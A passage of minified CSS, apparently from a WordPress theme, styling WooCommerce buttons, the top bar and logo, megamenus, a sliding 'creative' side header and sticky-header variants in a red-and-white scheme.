input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#e21c3b;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#e21c3b;background:none;color:#e21c3b}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#e21c3b;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#ffffff!important;background:#e21c3b}.button-stroke .footer_button{border-color:#e21c3b}.button-stroke .footer_button:hover{background-color:#e21c3b !important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]{font-family:Roboto;font-size:13px;line-height:13px;font-weight:600;letter-spacing:0px;padding:20px 40px 20px 40px;border-width:2px;border-radius:6px;border-color:#e21c3b}body.button-custom .button{color:#e21c3b;background-color:rgba(255,255,255,0);border-color:#e21c3b}body.button-custom .button:hover{color:#ffffff;background-color:#e21c3b;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom .woocommerce a.button_theme:not(.default){color:#e21c3b;background-color:#ffffff;border-color:#e21c3b;box-shadow:unset}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce .button:not(.default):hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover,.button-custom .woocommerce a.button_theme:not(.default):hover{color:#ffffff;background-color:#e21c3b;border-color:transparent}body.button-custom .action_button{color:#e21c3b;background-color:#edf2f4;border-color:transparent;box-shadow:unset}body.button-custom .action_button:hover{color:#ffffff;background-color:#e21c3b;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:13px;padding:20px 40px 20px 40px;color:#e21c3b;background-color:#ffffff;font-family:Roboto;font-size:13px;font-weight:600;letter-spacing:0px;border-width:2px;border-radius:6px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#e21c3b}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:250px}@media(max-width:767px){#Top_bar #logo img.svg{width:130px}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#e21c3b;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#e21c3b}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar 